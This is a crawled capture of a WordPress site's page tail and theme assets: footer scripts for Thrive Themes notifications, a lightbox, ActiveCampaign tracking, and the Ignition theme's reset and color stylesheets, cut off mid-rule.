							</a>
						</li>
																													</ul>
					</div>
	</div>
	</footer>


<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-1222"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><!-- Lightbox Plus Colorbox v2.7/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:false,maxHeight:"70%",opacity:0.5,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,top:false,right:false,bottom:false,left:false});
});
</script>
<script type='text/javascript' id='site_tracking-js-extra'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":251855859,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.0.11' id='site_tracking-js'></script>
<script type='text/javascript' id='thrive-main-script-js-extra'>
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/www.meganmallicoat.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-content/themes/ignition/js/script.min.js?ver=6.0.11' id='thrive-main-script-js'></script>
<script type='text/javascript' id='tve-dash-frontend-js-extra'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.meganmallicoat.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"240"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.10' id='tve-dash-frontend-js'></script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.meganmallicoat.com/wp-content/plugins/lightbox-plus/css/fancypants/helper.js?ver=2.7' id='lbp-helper-js'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"b5d4ce1f45","ajax_url":"https:\/\/www.meganmallicoat.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":240},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"b5d4ce1f45","ajax_url":"https:\/\/www.meganmallicoat.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":240},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.meganmallicoat.com/wp-content/themes/ignition/style.css?ver=6.0.11
body_size: 41
content:
/*
Theme Name: Ignition
Theme URI: https://thrivethemes.com/
Author: Thrive Themes
Author URI: https://thrivethemes.com/
Text Domain: thrive-dash
Description: A beautiful theme that comes with everything you need to construct effective landing pages and high-converting sales pages (plus all the blogging features you're used to).
Version: 2.11.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, thrive, lead capture
*/


--- FILE ---
content_type: text/css
request_url: https://www.meganmallicoat.com/wp-content/themes/ignition/css/reset.css
body_size: 474
content:
    html, body, div, span, object, iframe,
    p, blockquote, pre,
    abbr, address, cite, code,
    del, dfn, em, img, ins, kbd, q, samp,
    small, strong, var,
    b, i,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section, summary,
    time, mark, audio, video {
        margin:0;
        padding:0;
        border:0;
        outline:0;
        font-size:100%;
        vertical-align:baseline;
        background:transparent;
    }
	h1, h2, h3, h4, h5, h5 {
		margin-top: 0px;
	}
    img{
        border: 0;
        max-width: 100%;
    }

	a {
		text-decoration: none;
	}
    article,aside,details,figcaption,figure,
    footer,header,hgroup,menu,nav,section { 
        display:block;
    }
	ul, ol {
		padding: 0px;
		margin: 0px;	
	}
    blockquote, q {
        quotes:none;
    }

    blockquote:before, blockquote:after,
    q:before, q:after {
        content:'';
        content:none;
    }

    a {
        margin:0;
        padding:0;
        font-size:100%;
        vertical-align:baseline;
        background:transparent;
    }

    /* change colours to suit your needs */
    ins {
        background-color:#ff9;
        color:#000;
        text-decoration:none;
    }

    /* change colours to suit your needs */
    mark {
        background-color:#ff9;
        color:#000; 
        font-style:italic;
        font-weight:bold;
    }

    del {
        text-decoration: line-through;
    }

    abbr[title], dfn[title] {
        border-bottom:1px dotted;
        cursor:help;
    }

    table {
        border-collapse:collapse;
        border-spacing:0;
    }

    /* change border colour to suit your needs */
    hr {
        display:block;
        height:1px;
        border:0;   
        border-top:1px solid #cccccc;
        margin:1em 0;
        padding:0;
    }

    input, select {
        vertical-align:middle;
    }

--- FILE ---
content_type: text/css
request_url: https://www.meganmallicoat.com/wp-content/themes/ignition/css/main_blue.css
body_size: 29430
content:
@font-face{font-family:'Open Sans';src:url("../thrive-dashboard/css/font/OpenSans.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'Roboto Slab';src:url("../fonts/RobotoSlab.ttf") format("truetype");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-custom.eot");src:url("../fonts/fontawesome-custom.eot") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff?v=4.0.1") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.0.1") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.0.1#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}.left{float:left}.right{float:right}.clear{clear:both}a{text-decoration:none}.upp{text-transform:uppercase}.wrp{margin:0 auto;padding:0px 10px;width:1060px}.fullWidth .in,.fullWidth .cck{margin:0 auto;width:1040px}.bpd .in,.bpd .cck{margin:0 auto;width:807px}.bpd .in.pddbg,.fullWidth .in.pddbg{width:auto}.oab{border-radius:9px;color:#fff;text-align:center;padding:40px 18px 25px 18px}.oab.light_cta{color:#5B5B5B}.oab h3{font-family:'Roboto Slab';font-size:1.769em;font-weight:700;margin:0}.cnt .oab p{color:#fff;font-size:1em}.oab .ctaLink{padding-top:15px}.oab button[type="submit"],.oab .ctaLink,.oab input[type="submit"]{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f6f6f6 100%);background-image:linear-gradient(#fff 0%,#f6f6f6 100%);border-radius:4px;border:none;cursor:pointer;font-weight:700;font-size:1.538em;font-family:'Open Sans', sans-serif;line-height:25px;min-height:43px;margin-top:20px;text-transform:uppercase;width:70%;word-wrap:break-word;text-overflow:hidden;text-shadow:1px 1px 1px 1px #fff}.oab button[type="submit"].bbt,.oab .ctaLink.bbt,.oab input[type="submit"].bbt{margin-top:30px;width:100%}.oab button[type="submit"]:hover,.oab .ctaLink:hover,.oab input[type="submit"]:hover{background-color:#f6f6f6;background-image:-webkit-linear-gradient(#f6f6f6 0%,#fff 100%);background-image:linear-gradient(#f6f6f6 0%,#fff 100%)}.oab .ctaLink{display:block;word-wrap:break-all}.oab input[type="text"]{border-radius:4px;border:none;color:#9f9f9f;font-size:1.308em;font-weight:700;font-family:'Open Sans', sans-serif;height:42px;margin-bottom:7px;padding:0 7%;width:86%}.oab input[type="text"]::-webkit-input-placeholder{color:#9f9f9f}.oab.blue_cta{background:#2980b9}.oab.blue_cta .ofr button[type='submit'],.oab.blue_cta .ctaLink{box-shadow:0px 1px 0px 0px #1d5981;color:#2980b9}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.dark_cta{background:#5b5b5b}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink{box-shadow:0px 1px 0px 0px #a6a6a6;color:#5b5b5b}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.green_cta{background:#27ae60}.oab.green_cta .ofr button[type='submit'],.oab.green_cta .ctaLink{box-shadow:0px 1px 0px 0px #1b7943;color:#27ae60}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.light_cta{background:#e8e8e8}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{box-shadow:0px 1px 0px 0px #fdfdfd;color:#e8e8e8}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.purple_cta{background:#8e44ad}.oab.purple_cta .ofr button[type='submit'],.oab.purple_cta .ctaLink{box-shadow:0px 1px 0px 0px #632f79;color:#8e44ad}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.red_cta{background:#7a0048}.oab.red_cta .ofr button[type='submit'],.oab.red_cta .ctaLink{box-shadow:0px 1px 0px 0px #e06fa2;color:#7a0048}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.orange_cta{background:#fbb128}.oab.orange_cta .ofr button[type='submit'],.oab.orange_cta .ctaLink{box-shadow:0px 1px 0px 0px #ffe861;color:#fbb128}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}.oab.teal_cta{background:#18597d}.oab.teal_cta .ofr button[type='submit'],.oab.teal_cta .ctaLink{box-shadow:0px 1px 0px 0px #679dc6;color:#18597d}.oab.light_cta .ofr button[type="submit"],.oab.light_cta .ctaLink{color:#5B5B5B}section .ttl+.oab{margin-top:20px}.oab img{margin:0px 0px 25px 0px}.oab.opt img{margin-top:10px}.oab p,.oab h3{overflow:hidden;text-overflow:ellipsis}.frm input[type="text"],.frm .op-r{margin-bottom:10px}.frm input[type="text"]{box-sizing:border-box;box-shadow:4px 4px 3px -3px #e4e4e4 inset;font-size:.83em;padding:4% 0% 4% 7%;width:100%}.frm input[type='submit'],.frm button{cursor:pointer}.rbn{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;padding:8px 0px}.rbn .rbin{display:table;font-size:1.154em;margin:0 auto}.rbn .rbin .awe{font-family:FontAwesome;font-size:1em;line-height:1em}.rbn:hover{padding:10px 0px}.rbn.blue{background-color:#edf4fd;background-image:-webkit-linear-gradient(#edf4fd 0%,#f5f8fc 49%,#f5f8fc 50%,#edf4fd 100%);background-image:linear-gradient(#edf4fd 0%,#f5f8fc 49%,#f5f8fc 50%,#edf4fd 100%);border-bottom:1px solid #ebf2fe;color:#cadced}.rbn.blue a,.rbn.blue .awe{color:#cadced;text-shadow:1px 1px 0px #b9b9b9}.rbn.green{background-color:#effaf2;background-image:-webkit-linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);background-image:linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);border-bottom:1px solid #e4f4e9;color:#ccedd6}.rbn.green a,.rbn.green .awe{color:#ccedd6;text-shadow:1px 1px 0px #b9b9b9}.rbn.green{background-color:#effaf2;background-image:-webkit-linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);background-image:linear-gradient(#effaf2 0%,#f8fefa 49%,#f8fef9 50%,#eefaf2 100%);border-bottom:1px solid #e4f4e9;color:#ccedd6}.rbn.green a,.rbn.green .awe{color:#ccedd6;text-shadow:1px 1px 0px #b9b9b9}.rbn.red{background-color:#fef1f9;background-image:-webkit-linear-gradient(#fef1f9 0%,#fff9fd 49%,#fff9fc 50%,#fef1f9 100%);background-image:linear-gradient(#fef1f9 0%,#fff9fd 49%,#fff9fc 50%,#fef1f9 100%);border-bottom:1px solid #eaccde;color:#f8e3ef}.rbn.red a,.rbn.red .awe{color:#f8e3ef;text-shadow:1px 1px 0px #b9b9b9}.rbn.purple{background-color:#f7effc;background-image:-webkit-linear-gradient(#f7effc 0%,#fcf7ff 49%,#fbf7ff 50%,#f7effc 100%);background-image:linear-gradient(#f7effc 0%,#fcf7ff 49%,#fbf7ff 50%,#f7effc 100%);border-bottom:1px solid #ddc7e9;color:#f5e7f9}.rbn.purple a,.rbn.purple .awe{color:#f5e7f9;text-shadow:1px 1px 0px #b9b9b9}.rbn.teal{background-color:#edf6fb;background-image:-webkit-linear-gradient(#edf6fb 0%,#f7fcfe 49%,#f7fbfe 50%,#ecf6fb 100%);background-image:linear-gradient(#edf6fb 0%,#f7fcfe 49%,#f7fbfe 50%,#ecf6fb 100%);border-bottom:1px solid #d8e9f2;color:#e3eff5}.rbn.teal a,.rbn.teal .awe{color:#e3eff5;text-shadow:1px 1px 0px #b9b9b9}.rbn.orange{background-color:#fffbef;background-image:-webkit-linear-gradient(#fffbef 0%,#fffdf7 49%,#fffdf7 50%,#fffbef 100%);background-image:linear-gradient(#fffbef 0%,#fffdf7 49%,#fffdf7 50%,#fffbef 100%);border-bottom:1px solid #f4e3bc;color:#f8f3d8}.rbn.orange a,.rbn.orange .awe{color:#f8f3d8;text-shadow:1px 1px 0px #c0b08b}.rbn.blue:hover{background-color:#10408d;background-image:-webkit-linear-gradient(#10408d 0%,#1f4f9c 49%,#1f4e9b 50%,#0f3f8d 100%);background-image:linear-gradient(#10408d 0%,#1f4f9c 49%,#1f4e9b 50%,#0f3f8d 100%);border-bottom:1px solid #4b6776;color:#fff}.rbn.blue:hover a,.rbn.blue:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.green:hover{background-color:#117a49;background-image:-webkit-linear-gradient(#117a49 0%,#1f8556 49%,#1f8455 50%,#107a49 100%);background-image:linear-gradient(#117a49 0%,#1f8556 49%,#1f8455 50%,#107a49 100%);border-bottom:1px solid #486e5c;color:#fff}.rbn.green:hover a,.rbn.green:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.red:hover{background-color:#7a0048;background-image:-webkit-linear-gradient(#7a0048 0%,#870d55 49%,#860d54 50%,#7a0048 100%);background-image:linear-gradient(#7a0048 0%,#870d55 49%,#860d54 50%,#7a0048 100%);border-bottom:1px solid #624054;color:#fff}.rbn.red:hover a,.rbn.red:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.purple:hover{background-color:#865fa2;background-image:-webkit-linear-gradient(#865fa2 0%,#9570b1 49%,#946fb0 50%,#855ea2 100%);background-image:linear-gradient(#865fa2 0%,#9570b1 49%,#946fb0 50%,#855ea2 100%);border-bottom:1px solid #745e83;color:#fff}.rbn.purple:hover a,.rbn.purple:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.teal:hover{background-color:#195a7e;background-image:-webkit-linear-gradient(#195a7e 0%,#28698c 49%,#27688c 50%,#18597d 100%);background-image:linear-gradient(#195a7e 0%,#28698c 49%,#27688c 50%,#18597d 100%);border-bottom:1px solid #475f6d;color:#fff}.rbn.teal:hover a,.rbn.teal:hover .awe{color:#fff;text-shadow:1px 1px 0px #b5b5b5}.rbn.orange:hover{background-color:#fbb22a;background-image:-webkit-linear-gradient(#fbb22a 0%,#f7c364 49%,#f7c363 50%,#fbb22a 100%);background-image:linear-gradient(#fbb22a 0%,#f7c364 49%,#f7c363 50%,#fbb22a 100%);border-bottom:1px solid #d7b377;color:#fff}.rbn.orange:hover a,.rbn.orange:hover .awe{color:#fff;text-shadow:1px 1px 0px #c0b08b}.far .lfa h1,.far .lfa h2,.far .lfa h3,.far .lfa h4,.far .lfa h5,.far .lfa h6,.far .lfa a{color:#fff}.far .lfa.light h1,.far .lfa.light h2,.far .lfa.light h3,.far .lfa.light h4,.far .lfa.light h5,.far .lfa.light h6,.far .lfa.light a{color:#3a3a3a}.far{color:#fff;font-size:18px;padding:50px 0px}.far h2{font-size:1.667em;line-height:1em;margin-top:0px;margin-bottom:10px}.far h1,.far h2,.far h3,.far h4,.far h5,.far h6,.far a{color:#fff}.far.light h1,.far.light h2,.far.light h3,.far.light h4,.far.light h5,.far.light h6,.far.light a{color:#3a3a3a}.cnt .far p,.cnt .far ul,.cnt .far a{color:#fff;line-height:1.5em}.cnt .far.light h2,.cnt .far.light p{color:#3a3a3a !important}.far ul{font-style:italic;letter-spacing:1px;margin:20px auto 0px auto;width:80%}.far hr{border:none;margin:20px -19px 20px -19px}.far.farb hr{margin:20px 0px}.far ul li{list-style-image:url("../images/green_arrow.png")}.far.blue{background:#0f3f8d}.far.dark{background:#2b2b2b}.far.light{background:#e8e8e8}.far.green{background:#107a49}.far.red{background:#7a0048}.far.purple{background:#855ea2}.far.orange{background:#fbb128}.far.teal{background:#18597d}.far.blue hr{background:#2980b9}.far.dark hr{background:#000}.far.green hr{background:#20a850}.far.light{color:#3a3a3a}.far.light hr{background:#808080}.far.purple hr{background:#8e44ad}.far.red hr{background:#c0392b}.far.orange hr{background:#e67e22}.far.mid.f1{margin-bottom:20px}.far.mid.f1 .wrp{width:100%;padding:0}.far.mid.f2,.far.mid.f4,.far.mid.f5{margin-bottom:20px}.far.mid.f2 .wrp,.far.mid.f4 .wrp,.far.mid.f5 .wrp{width:96%}.far.mid.f2 .wrp hr,.far.mid.f4 .wrp hr,.far.mid.f5 .wrp hr{margin:20px 0px 20px 0px}#container-focus-preview hr{height:1px}.f1 .wrp{padding:0px 20px;text-align:center}.f1 img{margin:30px 0px}.bSe .f2 .wrp{width:auto}.f2.farb .wrp{box-sizing:border-box;padding:0px 5%}.f2 .wrp{box-sizing:border-box;padding:0px 10px}.f2 .left{width:65%}.f2 .right{width:35%}.f2 .f2l{display:block;max-width:32%;padding-right:2%;width:auto}.f2 .f2r{width:60%}.f3 .left{width:65%}.f3 .right{width:33%}.f4 p,.f4 ul{font-size:.875em}.f4 .left{padding-right:1%;width:71.2%}.f4 .right{width:27.8%}.f4 .right p{color:#fff;font-size:.667em;margin-top:10px;text-align:center}.f4.light p{color:#3a3a3a}.f5 .f5l{max-width:20%;padding-right:5%;width:auto}.f5 .f5r{width:75%}.f5 .frm{padding-left:60px}.f5 .frm input[type="text"]{padding:17px 20px 18px 20px}.f5 .frm .input_for_2_fields{margin-right:2%;width:27%}.f5 .frm .submit_with_2_fields{width:33%}.f5 .frm .input_for_1_fields{margin-left:16%;width:30%}.f5 .frm .submit_with_1_fields{margin-right:16%;width:28%}.f5 .frm .btn button[type='submit'],.f5 .frm .btn input[type="submit"]{padding:0.40em 0em}.f1 .lfa,.f5 .lfa{box-sizing:border-box}.f3 .lfa,.f4 .lfa{box-sizing:border-box;padding:0% 2%}.f5 .lfa hr{border-color:#5B5B5B}.f5 .lfa .dwr{padding-left:0px}.bSeCont .lfa{width:100%}.btn,.btn>span,.btn button[type="submit"],.btn input[type="submit"]{display:inline-block}.btn{cursor:pointer;line-height:1em;margin-bottom:15px;position:relative;outline:none;overflow:visible;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;white-space:normal}.btn.small{border-radius:4px}.btn.medium{border-radius:4px}.btn.big{border-radius:4px}.btn:active{position:relative;top:1px}button::-moz-focus-inner{border:none}button.button{margin:0;padding:0}a.button,a.button:hover{text-decoration:none}.btn>span,.btn button[type="submit"],.btn input[type="submit"]{font-family:'Open Sans', sans-serif;font-weight:600;line-height:1em;position:relative;padding:.6em 1.3em;text-align:center;text-decoration:none;white-space:normal}.btn{text-transform:uppercase}.btn.small>span,.btn.small button[type="submit"],.btn.small input[type="submit"]{font-size:.846em;padding:10px 15px}.btn.medium>span,.btn.medium button[type="submit"],.btn.medium input[type="submit"]{font-size:1em;padding:18px 15px}.btn.big>span,.btn.big button[type="submit"],.btn.big input[type="submit"]{font-size:1.5em;padding:18px 15px}.btn.aligncenter{display:table;margin:0 auto 15px auto}.btn.blue{background-color:#5973ca;background-image:-webkit-linear-gradient(#5973ca 0%,#3258aa 50%,#0f3f8d 100%);background-image:linear-gradient(#5973ca 0%,#3258aa 50%,#0f3f8d 100%);box-shadow:0px 1px 0px #8097ee inset;border:1px solid #0f3f8d;color:#fff !important}.btn.blue button[type="submit"],.btn.blue input[type="submit"]{color:#fff !important}.btn.dark{background-color:#7e7e7e;background-image:-webkit-linear-gradient(#7e7e7e 0%,#6e6e6e 50%,#5b5b5b 100%);background-image:linear-gradient(#7e7e7e 0%,#6e6e6e 50%,#5b5b5b 100%);box-shadow:0px 1px 0px #a6a6a6 inset;border:1px solid #5b5b5b;color:#fff !important}.btn.dark button[type="submit"],.btn.dark input[type="submit"]{color:#fff !important}.btn.green{background-color:#50ac77;background-image:-webkit-linear-gradient(#50ac77 0%,#319360 50%,#107a49 100%);background-image:linear-gradient(#50ac77 0%,#319360 50%,#107a49 100%);box-shadow:0px 1px 0px #66c18a inset;border:1px solid #107a49;color:#fff !important}.btn.green button[type="submit"],.btn.green input[type="submit"]{color:#fff !important}.btn.light{background-color:#f9f9f9;background-image:-webkit-linear-gradient(#f9f9f9 0%,#f1f1f1 50%,#e8e8e8 100%);background-image:linear-gradient(#f9f9f9 0%,#f1f1f1 50%,#e8e8e8 100%);box-shadow:0px 1px 0px #fdfdfd inset;border:1px solid #e8e8e8;color:#fff !important}.btn.light button[type="submit"],.btn.light input[type="submit"]{color:#fff !important}.btn.purple{background-color:#ae86cd;background-image:-webkit-linear-gradient(#ae86cd 0%,#9a72b8 50%,#855ea2 100%);background-image:linear-gradient(#ae86cd 0%,#9a72b8 50%,#855ea2 100%);box-shadow:0px 1px 0px #dfb4ef inset;border:1px solid #855ea2;color:#fff !important}.btn.purple button[type="submit"],.btn.purple input[type="submit"]{color:#fff !important}.btn.red{background-color:#ae4176;background-image:-webkit-linear-gradient(#ae4176 0%,#962360 50%,#7a0048 100%);background-image:linear-gradient(#ae4176 0%,#962360 50%,#7a0048 100%);box-shadow:0px 1px 0px #e06fa2 inset;border:1px solid #7a0048;color:#fff !important}.btn.red button[type="submit"],.btn.red input[type="submit"]{color:#fff !important}.btn.orange{background-color:#ffda54;background-image:-webkit-linear-gradient(#ffda54 0%,#fdc841 50%,#fbb128 100%);background-image:linear-gradient(#ffda54 0%,#fdc841 50%,#fbb128 100%);box-shadow:0px 1px 0px #ffe861 inset;border:1px solid #fbb128;color:#fff !important}.btn.orange button[type="submit"],.btn.orange input[type="submit"]{color:#fff !important}.btn.teal{background-color:#457da4;background-image:-webkit-linear-gradient(#457da4 0%,#306c92 50%,#18597d 100%);background-image:linear-gradient(#457da4 0%,#306c92 50%,#18597d 100%);box-shadow:0px 1px 0px #679dc6 inset;border:1px solid #18597d;color:#fff !important}.btn.teal button[type="submit"],.btn.teal input[type="submit"]{color:#fff !important}.btn.blue:hover{background-color:#6780d8;background-image:-webkit-linear-gradient(#6780d8 0%,#3b60b3 50%,#0f3f8d 100%);background-image:linear-gradient(#6780d8 0%,#3b60b3 50%,#0f3f8d 100%);box-shadow:0px 1px 0px #849bf2 inset;border:1px solid #0f3f8d}.btn.dark:hover{background-color:#929292;background-image:-webkit-linear-gradient(#929292 0%,#797979 50%,#5b5b5b 100%);background-image:linear-gradient(#929292 0%,#797979 50%,#5b5b5b 100%);box-shadow:0px 1px 0px #acacac inset;border:1px solid #5b5b5b}.btn.green:hover{background-color:#61bc86;background-image:-webkit-linear-gradient(#61bc86 0%,#3b9d69 50%,#107a49 100%);background-image:linear-gradient(#61bc86 0%,#3b9d69 50%,#107a49 100%);box-shadow:0px 1px 0px #6bc68f inset;border:1px solid #107a49}.btn.light:hover{background-color:#fff;background-image:-webkit-linear-gradient(#fff 0%,#f3f3f3 50%,#e8e8e8 100%);background-image:linear-gradient(#fff 0%,#f3f3f3 50%,#e8e8e8 100%);box-shadow:0px 1px 0px #fff inset;border:1px solid #e8e8e8}.btn.purple:hover{background-color:#bc93db;background-image:-webkit-linear-gradient(#bc93db 0%,#a179bf 50%,#855ea2 100%);background-image:linear-gradient(#bc93db 0%,#a179bf 50%,#855ea2 100%);box-shadow:0px 1px 0px #e3b8f3 inset;border:1px solid #855ea2}.btn.red:hover{background-color:#c8598d;background-image:-webkit-linear-gradient(#c8598d 0%,#a22d6b 50%,#7b0149 100%);background-image:linear-gradient(#c8598d 0%,#a22d6b 50%,#7b0149 100%);box-shadow:0px 1px 0px #e977aa inset;border:1px solid #7a0048}.btn.orange:hover{background-color:#ffe55f;background-image:-webkit-linear-gradient(#ffe55f 0%,#fdcf47 50%,#fbb128 100%);background-image:linear-gradient(#ffe55f 0%,#fdcf47 50%,#fbb128 100%);box-shadow:0px 1px 0px #ffec66 inset;border:1px solid #fbb128}.btn.teal:hover{background-color:#5b91ba;background-image:-webkit-linear-gradient(#5b91ba 0%,#3a769c 50%,#18597d 100%);background-image:linear-gradient(#5b91ba 0%,#3a769c 50%,#18597d 100%);box-shadow:0px 1px 0px #6ea4cd inset;border:1px solid #18597d}.btn.blue:active{background-color:#10408e;background-image:-webkit-linear-gradient(#10408e 0%,#345aac 50%,#5873c9 100%);background-image:linear-gradient(#10408e 0%,#345aac 50%,#5873c9 100%);box-shadow:0px 1px 0px #6785d9 inset;border:1px solid #0f3f8d}.btn.dark:active{background-color:#5b5b5b;background-image:-webkit-linear-gradient(#5b5b5b 0%,#6e6e6e 50%,#7e7e7e 100%);background-image:linear-gradient(#5b5b5b 0%,#6e6e6e 50%,#7e7e7e 100%);box-shadow:0px 1px 0px #9a9a9a inset;border:1px solid #5b5b5b}.btn.green:active{background-color:#117b4a;background-image:-webkit-linear-gradient(#117b4a 0%,#319360 50%,#50ac77 100%);background-image:linear-gradient(#117b4a 0%,#319360 50%,#50ac77 100%);box-shadow:0px 1px 0px #50b07b inset;border:1px solid #107a49}.btn.light:active{background-color:#e8e8e8;background-image:-webkit-linear-gradient(#e8e8e8 0%,#f1f1f1 50%,#f9f9f9 100%);background-image:linear-gradient(#e8e8e8 0%,#f1f1f1 50%,#f9f9f9 100%);box-shadow:0px 1px 0px #f7f7f7 inset;border:1px solid #e8e8e8}.btn.purple:active{background-color:#855ea2;background-image:-webkit-linear-gradient(#855ea2 0%,#9c74ba 50%,#9c74ba 100%);background-image:linear-gradient(#855ea2 0%,#9c74ba 50%,#9c74ba 100%);box-shadow:0px 1px 0px #d1a6e0 inset;border:1px solid #855ea2}.btn.red:active{background-color:#7b0149;background-image:-webkit-linear-gradient(#7b0149 0%,#962360 50%,#ae4176 100%);background-image:linear-gradient(#7b0149 0%,#962360 50%,#ae4176 100%);box-shadow:0px 1px 0px #ce5993 inset;border:1px solid #7a0048}.btn.orange:active{background-color:#fbb129;background-image:-webkit-linear-gradient(#fbb129 0%,#fdc63e 50%,#ffda54 100%);background-image:linear-gradient(#fbb129 0%,#fdc63e 50%,#ffda54 100%);box-shadow:0px 1px 0px #fedb53 inset;border:1px solid #fbb128}.btn.teal:active{background-color:#19597d;background-image:-webkit-linear-gradient(#19597d 0%,#2e6a90 50%,#457da4 100%);background-image:linear-gradient(#19597d 0%,#2e6a90 50%,#457da4 100%);box-shadow:0px 1px 0px #5891b9 inset;border:1px solid #18597d}.btn.light{color:#4e4e4e !important}.btn.light button[type="submit"],.btn.light input[type="submit"]{color:#4e4e4e !important}@media screen and (-webkit-min-device-pixel-ratio: 0){button.btn>span{margin-top:-1px;margin-right:-2px;margin-left:-2px}}.btn.full{width:100%;text-align:center}.far 